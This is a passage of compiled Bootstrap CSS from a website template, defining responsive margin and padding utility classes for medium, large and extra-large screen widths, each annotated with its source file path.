  .mx-md-0 {
    margin-left: 0 !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-md-1 {
    margin: 0.25rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-md-2 {
    margin: 0.5rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-md-3 {
    margin: 1rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-md-4 {
    margin: 1.5rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-md-5 {
    margin: 3rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-md-0 {
    padding: 0 !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-md-1 {
    padding: 0.25rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-md-2 {
    padding: 0.5rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-md-3 {
    padding: 1rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-md-4 {
    padding: 1.5rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-md-5 {
    padding: 3rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }
  /* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-md-auto {
    margin: auto !important;
  }
  /* line 30, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  /* line 33, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  /* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  /* line 39, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-lg-0 {
    margin: 0 !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-lg-3 {
    margin: 1rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-lg-5 {
    margin: 3rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-lg-0 {
    padding: 0 !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-lg-3 {
    padding: 1rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .p-lg-5 {
    padding: 3rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }
  /* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-lg-auto {
    margin: auto !important;
  }
  /* line 30, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  /* line 33, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  /* line 36, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  /* line 39, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-xl-0 {
    margin: 0 !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-xl-3 {
    margin: 1rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  /* line 22, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  /* line 12, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .m-xl-5 {
    margin: 3rem !important;
  }
  /* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }
  /* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }
  /* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/utilities/_spacing.scss */
  .mb-xl-5,
  .my-xl-5 {
